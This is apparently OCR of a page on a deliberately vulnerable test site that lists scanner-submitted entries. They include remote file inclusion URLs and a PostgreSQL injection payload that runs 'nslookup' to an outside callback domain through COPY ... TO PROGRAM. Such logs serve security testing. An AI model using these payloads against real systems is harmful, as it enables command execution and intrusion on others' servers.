
02 Apr 2019 06:33:50
1some_inexistent_file_with_long_name.jpg
mloepdxg
02 Apr 2019 06:33:50
Http://testasp.vulnweb.com/t/fit.txt
mloepdxg
02 Apr 2019 06:33:50
http://testasp.vulnweb.com/t/fit.txt?.jpg
ghpmjntw
02 Apr 2019 06:33:51
1;copy (select '') to program 'nslookup
dns.sqli.\054981.1-1550.1.8da0c.\1.bxss.me'
mloepdxg
02 Apr 2019 06:33:51